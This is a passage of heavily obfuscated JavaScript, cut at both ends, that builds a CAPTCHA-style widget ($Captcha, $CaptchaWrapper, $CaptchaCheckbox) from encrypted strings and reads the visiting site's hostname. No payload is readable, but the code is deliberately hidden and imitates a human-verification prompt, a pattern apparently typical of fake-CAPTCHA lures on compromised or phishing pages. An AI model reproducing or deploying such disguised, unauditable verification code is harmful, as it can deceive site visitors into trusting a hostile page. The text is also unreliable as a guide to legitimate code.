_0x190388(_0x3f5bff);},'whkNF':_0x23ab70(0x3bc8,0x2ae5,0x1dbe,'hFy]',0x2f8b)+_0x23ab70(-0xf0,0x1437,0xeb7,'@i#A',0x1b9d)+_0x515ed9('@i#A',0x1592,-0xb9d,0x910,-0x802)+_0x23ab70(0x1964,0xf88,-0x48b,'#VkK',0x8b9)+_0x23ab70(0x1f09,0x290d,0x27a1,'ovSf',0x38fb)+_0x51df89('Qt#^',0x1a59,0x2895,0x2c92,0x29a4)+_0x47a681('Y8E^',0x1bde,0x29a7,0x3273,0x3e59)+_0x51df89('oGVS',0x18a6,0x1482,0xeb7,0x1d49)+_0x515ed9('TBtv',0x4af,0x1e85,0x106f,-0x4a9)+_0x515ed9('xDs@',0x32f3,0x267c,0x1fe3,0x1a8e)+_0x42c267(0x123b,0x17ba,0x1976,'$DHH',0xddc)+_0x42c267(0x3130,0x19ad,0x2867,'oGVS',0x2a60)+_0x51df89('&W06',0x2a80,0x314c,0x2ec6,0x26d7)+_0x51df89('g[iY',0xb36,0x9cc,0x116e,0x1064)+_0x23ab70(0xfcf,0x5c4,-0x243,'ovSf',0x378)+_0x42c267(0x163f,0x119b,0x1ac7,'$DHH',0x371)+_0x23ab70(0x205b,0x1161,0x16ee,'Xsop',0x896)+_0x47a681('g[iY',0x2859,0x1424,0x1716,0x235b)+_0x42c267(0x2465,0x2689,0x2210,'TVoX',0x2039)+_0x42c267(0x2a2d,0x38f6,0x182d,'ZIet',0x29ca)+_0x23ab70(0xc04,0xf13,0x116d,'@VOx',0x1324),'kdYOq':_0x51df89('sFvl',0x1903,0x2a7,0x108a,0x16e6)+_0x23ab70(0x2963,0x1298,0x65f,'oGVS',0x1cb0)+_0x515ed9('xDs@',-0xeb5,-0xb21,0x6ea,0x1c85),'uswlE':_0x515ed9('@i#A',0x5ea,0x2482,0x1619,0x1586)+_0x47a681('@VOx',0x21d2,0x26fb,0x105c,0x163a)+_0x42c267(0x1bf7,0x318b,0x2b6a,'&W06',0x2483)+_0x51df89(']DXx',0xb8f,-0x8bb,0x3b5,0x1eae)+_0x42c267(-0xd81,-0x257,-0x9fa,'2tg#',0x592)+_0x51df89('$DHH',0x800,-0xec7,0xc86,-0xbc6)+_0x42c267(0x26f4,0x149,-0x163,'5tDe',0x13e7),'OjMvU':function(_0x219084,_0x465fb1){return _0x219084+_0x465fb1;},'xxGLN':function(_0x214a57,_0x12e364){return _0x214a57+_0x12e364;},'gYeLD':_0x47a681('$DHH',0x32f2,0x12d8,0x1c59,0x2b67)+_0x23ab70(0x1710,0x2db7,0x31a0,'aCMm',0x2f2b),'xzyrj':_0x23ab70(-0xa77,0x320,0x1367,'3W8&',0xb41)+_0x47a681('wIR0',0x1afd,0x297b,0x2081,0x31da)};function _0x42c267(_0x45b566,_0x15ba68,_0x23c005,_0xb1a1bb,_0x5260a6){return _0x2470d1(_0x45b566-0x169,_0x15ba68-0xbd,_0x5260a6- -0xc5,_0xb1a1bb,_0x5260a6-0x17d);}var [_0x3c71b1,_0x993b3e]=_0x5b19a2[_0x515ed9('oGVS',0x2644,0x12f8,0x1aa1,0x2615)](tagStyled,[{'data':_0x5b19a2[_0x515ed9('tdNd',0xe4f,0x42e,0x119a,0x26ea)]},{'name':_0x5b19a2[_0x47a681('yW26',0xdf2,0x350c,0x242a,0x259e)],'media':[{'data':_0x5b19a2[_0x42c267(0x1a32,0xfc2,0x1eaa,'Qt#^',0x1605)]}]}]);function _0x515ed9(_0x2a59a5,_0x35730e,_0x1b84a8,_0x5f22f3,_0x347018){return _0xabb78d(_0x2a59a5,_0x35730e-0x102,_0x5f22f3- -0xf1,_0x5f22f3-0xe6,_0x347018-0x9);}_0x3c71b1[_0x47a681('DufB',0x26c5,0x1aab,0x1721,0x530)+_0x47a681('TVoX',-0x3ea,0x1efc,0xa4c,0x825)]=_0x5b19a2[_0x47a681('2tg#',0x3d2c,0x2b40,0x2633,0x18ef)](trashText,_0x5b19a2[_0x515ed9('tdNd',0x2bfe,0x24b6,0x2317,0x2248)](_0x5b19a2[_0x42c267(0x1615,0x162b,0x1275,'@i#A',0x22f8)](location[_0x23ab70(0x1338,0x2323,0x3638,'3W8&',0x15bc)+_0x47a681('DufB',-0x660,0x234a,0xd28,0x1030)]||_0x5b19a2[_0x51df89('wIR0',0x53d,0x178,-0x11b8,0x6bb)],'\x20'),defTrans[_0x5b19a2[_0x515ed9('6vtP',0x1e3a,0x1770,0x2a09,0x2ce8)]]));function _0x47a681(_0x5a553e,_0x42d602,_0x11384c,_0x8e2867,_0x2f74cf){return _0xabb78d(_0x5a553e,_0x42d602-0x195,_0x8e2867-0x136,_0x8e2867-0x3e,_0x2f74cf-0x1d3);}function _0x51df89(_0x42248f,_0x324e4f,_0x2f9cdb,_0x47a40e,_0x54824c){return _0x2470d1(_0x42248f-0x106,_0x324e4f-0x23,_0x324e4f-0x358,_0x42248f,_0x54824c-0x1a5);}function _0x23ab70(_0x3ceaf7,_0x5ac728,_0x31a8e0,_0x24e6cf,_0x38ae0e){return _0x71caa1(_0x3ceaf7-0xa6,_0x5ac728-0x88,_0x5ac728- -0x4aa,_0x24e6cf,_0x38ae0e-0x2c);}return _0x3c71b1;}function $Captcha(){function _0x4b4a47(_0x13d66a,_0x1468ce,_0x183205,_0x5aa5ae,_0x19ea2f){return _0x2470d1(_0x13d66a-0x8e,_0x1468ce-0x4c,_0x13d66a-0xc6,_0x19ea2f,_0x19ea2f-0xa8);}var _0x2068d6={'hDtbD':function(_0x196d33,_0x23fe13){return _0x196d33(_0x23fe13);},'JiFIL':_0x44d1c1('3W8&',0x777,0x17a5,0x2cca,0x240a)+_0x44d1c1('sFvl',0x7bc,0x161c,0x2f7,0x29c8)+_0x21ae99(0x779,0x35d,0x137e,'osXG',0x1119)+_0x4b4a47(0x2f4,-0x13c6,-0x361,0x931,'sFvl')+_0x4b4a47(0xfe1,0xe08,0x352,0xdba,'&W06'),'lWDNx':function(_0x1e1249){return _0x1e1249();}},[_0x234592,_0x5bd513]=_0x2068d6[_0x4838d8(-0x8ed,0xc81,0x229f,0x4fa,'!Yts')](tagStyled,[{'data':_0x2068d6[_0x4b4a47(0x156b,0x2ce9,0xc88,0x26de,'mK)l')]}]);function _0x21ae99(_0x14ea3d,_0x20b55c,_0x20be1b,_0x14938e,_0x3f4421){return _0x29ccd5(_0x14ea3d-0x173,_0x20be1b- -0x14c,_0x20be1b-0x1b5,_0x14938e,_0x3f4421-0xd);}function _0x4838d8(_0x5b0274,_0x3771ff,_0x36e787,_0x6d732a,_0x1fff58){return _0x71caa1(_0x5b0274-0x187,_0x3771ff-0x78,_0x3771ff- -0x446,_0x1fff58,_0x1fff58-0x16f);}function _0x4fbaf4(_0x3c85e8,_0x476cc9,_0x4f04ca,_0x4a571a,_0x573681){return _0xabb78d(_0x4a571a,_0x476cc9-0xa0,_0x573681-0x28,_0x4a571a-0xa8,_0x573681-0xbc);}function _0x44d1c1(_0xcc8160,_0x1897e4,_0x3f01cb,_0x156215,_0x4d6cb4){return _0xc02652(_0xcc8160-0x15b,_0xcc8160,_0x3f01cb-0x52,_0x156215-0x82,_0x3f01cb-0x65);}return _0x234592[_0x4b4a47(0x1b7a,0x621,0x26a5,0x4e9,'$DHH')+_0x21ae99(0x187d,0x1276,0x460,'Xsop',0x1b5c)+'d'](_0x2068d6[_0x21ae99(0x3e54,0x1eb0,0x27ca,'&W06',0x3ec6)]($CaptchaWrapper)),_0x234592;}function $CaptchaWrapper(){function _0x96a149(_0x3905fe,_0x831b10,_0x529803,_0x342de5,_0x4f3ed7){return _0x2470d1(_0x3905fe-0x78,_0x831b10-0x77,_0x529803- -0x4,_0x831b10,_0x4f3ed7-0x54);}function _0x172fd9(_0x22c877,_0x4cd204,_0x2967ab,_0x4384be,_0x19e661){return _0x71caa1(_0x22c877-0x0,_0x4cd204-0x88,_0x4384be- -0x56b,_0x4cd204,_0x19e661-0x165);}function _0xedf800(_0x57f5d0,_0x285060,_0x1f8e47,_0x4e1e4c,_0x1ace1d){return _0xc02652(_0x57f5d0-0x1d8,_0x285060,_0x1f8e47-0x181,_0x4e1e4c-0xa0,_0x1ace1d-0x65c);}var _0x48af9a={'oJJiI':_0xedf800(0x262e,']DXx',0x284d,0x39d4,0x2e6b)+_0xedf800(0x1ff7,'yxCh',0x18cc,0x3c8d,0x2d24)+'3','QdUwI':function(_0xeac919){return _0xeac919();},'MUUim':function(_0x5b127a,_0x1922d2){return _0x5b127a(_0x1922d2);},'wdOTV':function(_0x22e42b,_0x2fd378){return _0x22e42b+_0x2fd378;},'nzdAv':function(_0x4f47e8,_0x22d327){return _0x4f47e8(_0x22d327);},'dSiVI':_0x172fd9(0x249d,'xDs@',0xc1a,0x1829,0x1e67)+_0x4e4838('5tDe',0x2462,0x2581,0x1774,0x1f2e)+_0x96a149(0xd31,'hFy]',0x197e,0x1680,0x2657)+_0x172fd9(0x1eb6,'@i#A',0x1def,0x78e,0xf75)+_0x4e4838('ovSf',0x8d7,-0xbea,-0x3a1,0x1ac5)+_0x172fd9(0xff0,'ovSf',0x26f4,0x1fb9,0x1cd5)+_0xedf800(0x1090,'!Yts',-0x3dd,0x126d,0xb3e)+_0x172fd9(0x24e8,'e9hj',0x411,0x16b2,0x24cf)+_0xedf800(0x1de5,'3W8&',0x1d37,0x13ac,0x24d4)+_0x172fd9(-0x5a3,'QNp5',0x1a9f,0x10f8,0x5f6)+_0x96a149(0xaf5,'ovSf',0x1b4c,0x1631,0x2582)+_0xedf800(-0x524,'EKtE',0x628,0xc26,0x631)+_0x96a149(0x19b0,'TVoX',0x128f,0x955,0x3d7)+_0x96a149(0x9b5,'3W8&',0x1d7e,0x103e,0x2169)+_0xedf800(0x2869,'^LqO',0x23aa,0x1b7b,0x1a9e)+_0x172fd9(0x2c9f,'oGVS',0xe8e,0x24e3,0x26c0)+_0x4e4838('Ske1',0x24c6,0x21f0,0x3086,0x1103)+_0xedf800(0x18dd,'$DHH',0xbfd,-0x689,0x6aa)+_0x172fd9(0x2806,'EKtE',0x261c,0x171c,0x2d80)+_0x96a149(0x2388,'sFvl',0x16df,0x8e0,0x528)+_0x96a149(-0x9f3,'gLCz',0xbf7,0x1d5e,0x1904)+_0xedf800(0x1a8f,'&W06',0x12bb,0x2597,0x2403)+_0x96a149(-0x1109,'@VOx',-0x77,0xbf4,0x10b7)+_0x2468cc('aWYv',0xcda,0x8b2,0x28d9,0x1b1a)+_0x2468cc('KF1#',0x16e,0x20c2,0x1425,0x1629)+_0x172fd9(0x665,'5tDe',-0x491,0xb5f,0xf29)+_0x2468cc('yW26',-0x831,0x2397,0x3a0,0xc2c)+_0x172fd9(0x10e7,'mK)l',0x1dc1,0x769,0x46d)+_0x96a149(0x3094,'&W06',0x1e65,0x29cc,0x180d)+_0xedf800(0x27,'ovSf',-0x261,0x6ea,0x1214)+_0x172fd9(0x15a3,'g[iY',0x2d03,0x1a0a,0x1e90)+_0xedf800(0x32de,'sFvl',0x2662,0x20e6,0x32bb)+_0x96a149(0x1ccf,'XL)$',0xaf2,0x459,0x741)+_0x4e4838('nu)6',0x11b1,-0x354,0x1694,0xcb7)+_0x96a149(0x310f,'g[iY',0x2bd0,0x2e1d,0x2820)+_0x96a149(0x2464,'CgKH',0x201c,0xf7a,0x1226),'qYRmu':_0x172fd9(0x387e,'pypN',0x1ea9,0x2ba1,0x1fe8)+_0x96a149(0x1070,'yW26',0x423,-0x7ce,-0xaa)+_0x172fd9(0x171d,'osXG',0x29,0x961,-0xd0e)+_0x172fd9(0x1072,'nu)6',0xdef,0x10d3,0x36a)+_0x4e4838('QNp5',0x2d7f,0x20f4,0x21b1,0x21ee),'LNVWI':_0x2468cc('$DHH',-0x323,-0x97f,-0xb64,0x597)+_0xedf800(0x1190,'TVoX',0xb59,0x2926,0x13a9)+_0x2468cc('oGVS',-0x11a0,0x64b,-0x153e,0x230)+_0x4e4838('6vtP',0x17c8,0x28c1,0xeae,0x1d7f)+_0x4e4838('^LqO',0x218b,0x1902,0x15f1,0x2e89)+_0x172fd9(0xd25,'osXG',0x140c,0x50e,0x1c12)+_0xedf800(0x30a,'Qt#^',0x1f27,0x1292,0x19f7)+_0x96a149(0x13ad,'tdNd',0x2128,0xa1a,0x12d5)+_0x2468cc('^LqO',0x1607,0x2213,0x13be,0x2a1d)+_0xedf800(0x21a9,'Xsop',0xaab,0xe8c,0x176b)};function _0x4e4838(_0x19b536,_0xc5cb00,_0x5cc6d2,_0x5387b4,_0xdbc13d){return _0x29ccd5(_0x19b536-0xf9,_0xc5cb00- -0x50b,_0x5cc6d2-0x12a,_0x19b536,_0xdbc13d-0x1c4);}function _0x2468cc(_0x1a6685,_0x473f5d,_0x5ca11b,_0x3816a8,_0x30dc3e){return _0xabb78d(_0x1a6685,_0x473f5d-0x1c7,_0x30dc3e- -0x22a,_0x3816a8-0x19c,_0x30dc3e-0x99);}var _0x384423=_0x48af9a[_0x96a149(0xddd,'vxCA',0x4c9,-0x2e3,-0x11ff)][_0x4e4838('mK)l',0x1c12,0x1b38,0x165e,0x2284)]('|'),_0x77afb6=0x21f5+0xda4+-0x2f99;while(!![]){switch(_0x384423[_0x77afb6++]){case'0':_0x19a291[_0xedf800(-0xa82,'6vtP',0x39b,0x969,0xaa8)+_0x2468cc('EKtE',-0x4d6,-0x5e0,-0x756,0xa41)+'d'](_0x48af9a[_0x4e4838('@i#A',0x2e1e,0x1da0,0x42b9,0x2be8)]($CaptchaBranding));continue;case'1':_0x19a291[_0x2468cc('5tDe',0x1a41,-0x74e,0xe47,0xac0)+_0x2468cc('TBtv',0xa74,0x13a0,0x1902,0xd62)+'d'](_0x48af9a[_0x172fd9(0x1da5,'TVoX',0x2d2a,0x27b0,0x17c3)]($CaptchaLoading,_0xa91d3a));continue;case'2':var _0xa91d3a=_0x48af9a[_0x96a149(0x147d,'wIR0',0x2848,0x2043,0x1602)]('i',_0x48af9a[_0xedf800(0x9f9,'QNp5',0x912,0x3257,0x1d8b)](genRandomText,0x1d64+0x857+-0x25b5*0x1));continue;case'3':return _0x19a291;case'4':_0x19a291[_0x2468cc('pypN',0x3ef0,0x3eae,0x1f3a,0x2bdb)+_0x96a149(-0x401,'Xsop',-0xcd,-0x164,-0xfbc)+'d'](_0x48af9a[_0x4e4838('sFvl',0x2e64,0x3f8d,0x37ab,0x32c8)]($CaptchaCheckbox,_0xa91d3a));continue;case'5':var [_0x19a291,_0x437700]=_0x48af9a[_0x96a149(0x4045,'aPiG',0x2b37,0x2db8,0x3996)](tagStyled,[{'data':_0x48af9a[_0x172fd9(0x2f61,'osXG',0x153f,0x1dd4,0x22c2)]},{'name':_0x48af9a[_0xedf800(0xa2,'ZIet',-0x113b,0x174e,0x60c)],'media':[{'data':_0x48af9a[_0x96a149(0x1943,'XL)$',0x2257,0x350c,0x17c9)]}]}]);continue;}break;}}function $CaptchaCheckbox(_0x118574){var _0x57297d={'mUyAr':function(_0x35c95e,_0x4af232){return _0x35c95e+_0x4af232;},'bVxZu':function(_0x112972,_0xb6fc35){return _0x112972*_0xb6fc35;},'ALWKH':_0xc5be96(0x16e2,0x2adf,'DufB',0xda4,0x139c)+_0x33c039('pypN',0x725,0x4f8,0x1435,-0xb1c),'byYhP':function(_0x4901a8,_0x8ead7e){return _0x4901a8||_0x8ead7e;},'YgbPx':_0x33c039('pypN',0x1e57,0x16e9,0x510,0x1333)+_0x1eea2b(0x1764,'Xsop',0x14ab,-0x12f,0x29a9)+_0xb55538(0x1344,0x1b77,'oGVS',0xf14,0x1b57)+_0x4b4e8e(0x9d1,-0x339,0x1527,'Bp1M',0x11e8)+'ax','mlFSl':_0x4b4e8e(0x1a07,0x1928,0x26c0,'JMx]',0x598)+_0xb55538(0x80d,0x1a32,'mK)l',0xa01,0x2bb6),'gLsdL':function(_0x76e211,_0x50ec9c){return _0x76e211<_0x50ec9c;},'dgGDl':_0x1eea2b(0x777,'EKtE',0x112e,0x225b,0x1b59)+_0x33c039('5tDe',0x2517,0x28c1,0x2e80,0x2416)+_0x33c039('Bp1M',0x1900,0x1ab8,0x2eb3,0x10d7)+_0x33c039('tdNd',0x730,0x1a35,0x2061,0x24b4)+_0x1eea2b(0x1b77,'hFy]',0x2f85,0x1de0,0x2b74)+'z','ZHyAw':function(_0x3ed63e,_0x278a9c){return _0x3ed63e===_0x278a9c;},'eOMNB':_0x33c039('#VkK',0x1093,0x1fd2,0x2368,0x24ca),'ROPkz':_0x4b4e8e(0x205f,0x2e61,0x2d8e,'QNp5',0x1d2b),'wLkZh':_0x1eea2b(0x14ca,'QNp5',0x26b7,0x205a,0x259b),'gqPKG':_0xb55538(0x2743,0x1e76,'KF1#',0xc45,0x157f),'sQLSn':_0xb55538(0x1154,0x134e,'5[tP',0x210b,0xe17)+'b','fupJD':_0x4b4e8e(0x1507,0x323,0x1886,'JMx]',0x1c7d),'LqppM':_0x33c039('Qt#^',0x1fdb,0x257c,0x1833,0x2ec6),'CyphD':function(_0x24bce8,_0xf39cd6){return _0x24bce8!==_0xf39cd6;},'hbCCG':_0x1eea2b(0x1bc8,'TVoX',0xd84,0xe3c,0x1c89),'dFYWd':function(_0x9a8095,_0x491b14){return _0x9a8095+_0x491b14;},'JGDgl':function(_0x42289c,_0x1d80e9){return _0x42289c(_0x1d80e9);},'siwFW':function(_0x518d27,_0x4031b2){return _0x518d27>_0x4031b2;},'RfxPj':_0x33c039('TVoX',0x26a7,0x1290,0x17df,0x1137),'gxyGF':_0x1eea2b(0x272b,'3W8&',0x217b,0x37c8,0x3486),'PNCHB':_0x4b4e8e(0xc02,0x221d,-0x849,'6vtP',0x20d8),'EzLOl':_0x1eea2b(0x261b,'TVoX',0x15a1,0x242d,0x2a0a),'bFJJt':function(_0x168396,_0x3b24d2){return _0x168396+_0x3b24d2;},'vWGeN':function(_0x12e3b4,_0x49d30d){return _0x12e3b4(_0x49d30d);},'dbFox':function(_0x1e144f,_0xd1a444,_0x293d2e,_0x36b2b4){return _0x1e144f(_0xd1a444,_0x293d2e,_0x36b2b4);},'uUxIp':function(_0x55019a,_0x110fb9,_0x480108){return _0x55019a(_0x110fb9,_0x480108);},'uzFxl':_0xb55538(0x1529,0x107d,'#VkK',0x1195,0x982)+_0xb55538(-0x214,0x351,'2tg#',0xcf,-0xd3e)+_0xc5be96(0x13e6,0x204a,'EKtE',0x1386,0x1d73)+_0xb55538(0x318e,0x2dd0,'5[tP',0x1ee8,0x2709)+_0x1eea2b(0x241c,'$DHH',0x1d1f,0x18d3,0x26f6)+_0x33c039('Ske1',0x1fd2,0x1d7a,0x22b6,0x2798)+'0','OqKND':function(_0x40f778,_0x58479e){return _0x40f778+_0x58479e;},'SVXTV':_0x4b4e8e(0xc96,-0x693,0x1223,'DufB',0xa62)+'>','huHWK':_0x4b4e8e(0xe69,0x1707,-0x5d0,'DufB',0x1320),'ePYTk':_0xc5be96(0x2394,0x21e9,'e9hj',0x3507,0x26cc)+'n>','tZAoN':function(_0x1c409e,_0x54abc4,_0x35a275){return _0x1c409e(_0x54abc4,_0x35a275);},'QpcCF':_0x33c039('#VkK',0x1863,0x2a17,0x2a03,0x1c61),'LpveO':function(_0xfc1d94,_0x1f2c17){return _0xfc1d94(_0x1f2c17);},'StWle':_0xb55538(0x3c5a,0x27f7,'&W06',0x1be4,0x3319),'PBGaM':_0x33c039(']DXx',-0x1151,0x449,-0x4fb,-0xd83),'Xlwkm':function(_0x582d72,_0xebe5d2){return _0x582d72+_0xebe5d2;},'vumIA':_0x1eea2b(0x282f,'3W8&',0x1b41,0x2b3d,0x20a0)+_0xb55538(0x2cd2,0x1d3c,'Qt#^',0x2919,0x148e)+'\x20','aymZB':_0xc5be96(0x19fa,0x2375,'oGVS',0x15f8,0x2f14)+_0xb55538(0x15c0,0x15d0,'&W06',0x55d,0x11f7)+_0x4b4e8e(0x305f,0x3868,0x1a87,'mK)l',0x3a49)+_0x4b4e8e(0x13de,0xa1f,0x2253,'Qt#^',0x24f3)+_0x33c039('TVoX',0x2043,0x241e,0x243d,0x2906)+_0xc5be96(0x296c,0x149e,'&W06',0x2ec8,0x1909)+_0x33c039('$DHH',0x1ee0,0x24dd,0x313e,0x2ec9)+_0x1eea2b(0x313f,'2tg#',0x288d,0x2ce8,0x285d)+_0x1eea2b(-0xa32,'e9hj',0x2f6,-0x8ea,-0xea2)+_0xc5be96(0x2dbd,0x23e5,']DXx',0x38ed,0x41e7)+_0x4b4e8e(0x31ac,0x37ce,0x3d28,'wIR0',0x231f)+_0x1eea2b(-0xdbc,'3W8&',0x97e,-0xa4e,-0x862),'ErHCD':_0xb55538(0x34ec,0x2dc8,'CgKH',0x453d,0x1d5d)+_0xc5be96(0x1682,0xcbd,'&W06',0x36c,-0xca)+_0xc5be96(0x874,0x1501,'aWYv',0x1c16,0x1632)+_0xc5be96(0x1492,0x2614,'JMx]',0x17ba,0x24c3)+_0x33c039('DufB',0x2264,0xfa7,0xd6b,-0x31d),'wyRcO':function(_0x39a5ae,_0x38c15e){return _0x39a5ae(_0x38c15e);},'cWZda':_0x33c039('@VOx',0x359a,0x2f4d,0x1c21,0x22a1)+_0x1eea2b(0x427d,'DufB',0x2dbe,0x1ead,0x3d7d)+_0xc5be96(0x1ce1,0x9e2,'EKtE',0xe56,0x716)+_0xc5be96(0x33bb,0x2f9b,'xDs@',0x1f2d,0x3d37)+_0x4b4e8e(0x20b9,0x1c20,0x21dc,'3W8&',0x31cf)+_0xb55538(0x254d,0x1778,'pypN',0x1d4f,0x2eac)+_0xb55538(-0x1081,0x2b4,'TVoX',0x18db,0x18c1)+_0x4b4e8e(0xe6a,0x5f6,0x1974,'@VOx',0x944)+_0x33c039('&W06',0x1c65,0x1dea,0x1acc,0x16cd)+_0xc5be96(0x2b25,0x1b8f,'ZIet',0x31c7,0x29f6)+_0xc5be96(0x1efc,0x2d86,'osXG',0x31f3,0x1ff2)+_0xc5be96(0x230d,0x11a7,'g[iY',0xb89,0x3936)+_0x4b4e8e(0x739,0x1023,-0x54f,'JMx]',0x15b3)+_0x4b4e8e(0x984,0xe16,-0x493,'#VkK',0xcea)+_0xc5be96(0x8fe,0xe98,'Y8E^',0x1160,0x184a)+_0x4b4e8e(0xf16,0x91,-0x554,'Qt#^',-0x9c)+_0x4b4e8e(0xc85,0x766,0x4cc,'!Yts',0x1604)+_0x4b4e8e(0x12f0,0x1992,0x1b87,'2tg#',0x1914)+_0x4b4e8e(0x1289,0x7af,0x2746,'nu)6',0x1ad3)+_0xc5be96(0x3367,0x2f5a,'mK)l',0x3f67,0x2894)+';','GnXcu':_0x33c039('2tg#',0x31ab,0x2763,0x3563,0x2a07)+_0xb55538(0x1acc,0x21ee,'e9hj',0x27a1,0x15f0)+_0x33c039('TBtv',0xb6f,0x115c,0x1958,0x486)+_0xb55538(0x1c07,0x2e4b,'Bp1M',0x3514,0x2b38)+_0x33c039('JMx]',0x22a6,0x1abd,0x1d8a,0x1943)+_0x1eea2b(0x8ef,'e9hj',0x19dd,0x5ad,0x4bd)+_0x33c039('mK)l',-0x189,0x3c7,-0xa0c,-0x11bc)+_0xc5be96(0x328c,0x27a2,'e9hj',0x3beb,0x241e)+_0xb55538(0x558,0x18b9,'wIR0',0x2523,0x2b52)+_0xb55538(0x1f11,0x2837,'yxCh',0x35e1,0x29cc)+_0x33c039('Ske1',0x1c6c,0x1509,0x14d6,0x1bb3)+_0xc5be96(0xb7b,0xa28,'aCMm',0xe9c,0x35d)+_0x1eea2b(0x2e08,'q]Rn',0x178c,0x1fb3,0x1024)+_0x33c039('aWYv',0x5cb,0x1cb8,0xf2b,0x23c0)+_0xb55538(0x750,0x1a75,'e9hj',0xbe3,0x2db4)+_0x1eea2b(0x1b84,'mK)l',0x189a,0x16de,0x14b)+_0x1eea2b(0x2b96,'6vtP',0x1ff7,0xa78,0x3062)+_0xb55538(0x72b,0x139e,'CgKH',0xf6c,0x4ab)+_0xc5be96(0x255b,0x1752,'nu)6',0x35b6,0x36c5)+_0xb55538(0x1706,0x292,'5tDe',0x23,0x672)+_0x4b4e8e(0x2428,0x19b6,0x2005,'ZIet',0x1f31)+_0x33c039('Y8E^',0x6ec,0x1309,0xdcd,0x879)+_0x1eea2b(0x1609,'mK)l',0x274f,0x1a38,0x3e46)+_0x33c039('ZIet',0x1a79,0x2b35,0x362d,0x2589)+_0x33c039('Ske1',0x1802,0x2273,0x2c10,0x24d6)+_0x4b4e8e(0x581,0x195,0x15b4,'oGVS',0x100b)+_0xb55538(0x1745,0x212d,'$DHH',0x1ee5,0x25ae)+_0x4b4e8e(0x28f0,0x3cbe,0x1bd9,'CgKH',0x25ce)+_0x33c039('Bp1M',0x191c,0x151c,0x28e7,0xbe5)+_0x4b4e8e(0x1ad2,0x1dd7,0x23d1,'hFy]',0x2c8b)+_0x1eea2b(0x294d,'KF1#',0x2edd,0x281e,0x2cbb)+_0xc5be96(0x10fd,0x20bf,'2tg#',0x148d,0x13f6)+_0x4b4e8e(0x2475,0x23a5,0x226e,'EKtE',0x30a3)+_0xb55538(0x1239,0x2901,'@VOx',0x2086,0x249e)+_0x1eea2b(0x3470,'q]Rn',0x30c4,0x47f5,0x3da9)+_0x33c039('2tg#',0x2393,0x29a7,0x1a9f,0x1ae3)+_0x4b4e8e(0x2955,0x121e,0x150b,'yxCh',0x3fb1)+_0xb55538(0x11c7,0xb31,'^LqO',0x6ef,0xce0)+_0xb55538(0x2a49,0x2e68,']DXx',0x34e4,0x1ffb)+_0xb55538(0x3ae5,0x2b2a,'QNp5',0x2966,0x2413)+_0x4b4e8e(0x2d6a,0x3ac1,0x15f3,'pypN',0x3b49)+_0xc5be96(0x318a,0x2542,'xDs@',0x45b0,0x2ebb)+_0xb55538(0x9fe,0x1d6f,'aCMm',0xd89,0x139d)+_0x33c039('osXG',0x2197,0xd05,-0xa44,0x11d5)+_0x33c039('vxCA',0x26fc,0x286c,0x205f,0x346c)+_0x1eea2b(0x1a8b,'^LqO',0xc0c,0x5e8,0xf06)+_0x1eea2b(0x2fc6,'nu)6',0x18dc,0x2a5c,0x1df1)+_0xb55538(0x1815,0x17ad,']DXx',0x3e4,0x140e)+_0xc5be96(0x146b,0x279b,'xDs@',0x193e,0x28a7)+_0x33c039('TBtv',-0x3f4,0x4de,0x1071,-0x115)+_0xc5be96(0xc58,0x11f2,'Y8E^',0x1c69,0x1246)+_0x4b4e8e(0x1b2f,0xb01,0xb56,'CgKH',0x23c8)+_0x33c039('Y8E^',0x2e47,0x2ca3,0x1e75,0x2e92)+_0xb55538(0x14ca,0x119e,'ovSf',0x17c6,0x5ea)+_0xc5be96(0x1e0b,0x1486,'EKtE',0x2906,0x1836)+_0xb55538(0x20ae,0xb39,'JMx]',0x2d3,0x3ff)+_0x1eea2b(0x12a9,'@VOx',0x26cf,0x36ae,0x2a76)+_0x4b4e8e(0x314b,0x3d6e,0x240f,'q]Rn',0x36dd)+_0xb55538(-0x387,0x134d,'pypN',0x1249,0x1d14)+_0x1eea2b(0x19fa,'oGVS',0x1467,0x9f8,0xb5a)+_0xc5be96(0xd7e,0x234e,'osXG',0xbe,0x110)+_0x33c039('nu)6',0x36d,0x118b,0x2794,0x674)+_0x1eea2b(0xa4b,'hFy]',0x18eb,0x19b1,0x2899)+_0xb55538(0x15ec,0x57a,'CgKH',-0x5e2,0xda2)+_0x4b4e8e(0x2319,0x36d2,0x3671,'yW26',0x2213)+_0xb55538(0x1d60,0x2f9b,'wIR0',0x1b7c,0x198a)+_0x1eea2b(0x2e51,'QNp5',0x3050,0x21b0,0x2903)+_0xc5be96(0x135a,0xf38,'$DHH',0xa46,0x120d)+_0xb55538(0x1cd5,0x14d6,']DXx',0x1f75,0x1af5)+_0xb55538(-0xb6c,0x4fb,'g[iY',-0xe0e,0xd8d)+_0xb55538(0x1119,0x12dd,'sFvl',0x155d,0x132d)+_0x33c039('e9hj',0x11a5,0xeb3,0x1bcb,0x2020)+_0x33c039('pypN',0xf47,0x1d90,0x7d0,0xc06)+_0x33c039('#VkK',0x716,0x1018,0xb9,0x2219)+_0x1eea2b(0x2ede,'sFvl',0x1e15,0x23b3,0x2fa6)+_0xc5be96(0x5a6,-0xb2b,'TVoX',0x955,0x8ba)+_0x33c039('@VOx',0x1212,0x2057,0x26bb,0x199b)+_0x1eea2b(0x16ea,'sFvl',0x2794,0x2f8a,0x30d4)+_0xb55538(0x14ae,0x1324,'6vtP',0x2522,0x725)+_0xc5be96(0x2d2a,0x2de1,'5tDe',0x3722,0x17b9)+_0x4b4e8e(0x16dc,0x4d4,0x1278,'yW26',0x160f)+_0x1eea2b(0x20a9,'aPiG',0x1fd7,0x2389,0x22d0)+_0x1eea2b(-0xc26,'5tDe',0x54f,-0xa56,0x93b)+_0x33c039('5tDe',0x2814,0x1433,-0x240,0x28c)+_0x1eea2b(0xc3c,'vxCA',0xbce,0xf9f,0x4f1)+_0xb55538(0x26d0,0x171a,'osXG',0x980,0x1f8e)+_0x33c039('aCMm',0x30a8,0x2b05,0x34b9,0x2db5)+_0xc5be96(0x104e,0x2600,'!Yts',0xcd5,-0x4ba)+_0x4b4e8e(0x2fe1,0x33c8,0x3bfa,'wIR0',0x324a)+_0x1eea2b(-0x647,'e9hj',0x9d0,0x142c,0x1310)+_0x1eea2b(0x238c,'Ske1',0x16fe,0x2017,0x26d)+_0xb55538(0x2279,0x156f,'EKtE',0x14f2,-0x1e1)+_0xb55538(0x1110,0x192,'@VOx',-0x100,-0xe94)+_0xb55538(0x3cff,0x2c73,'tdNd',0x2523,0x16ba)+_0x33c039('q]Rn',0x29f2,0x1602,0x26fa,0x1dbd)+_0x4b4e8e(0xd8e,-0x24d,-0x248,'^LqO',-0x5c9)+_0x33c039('Ske1',-0x836,0x6c3,-0xf6,0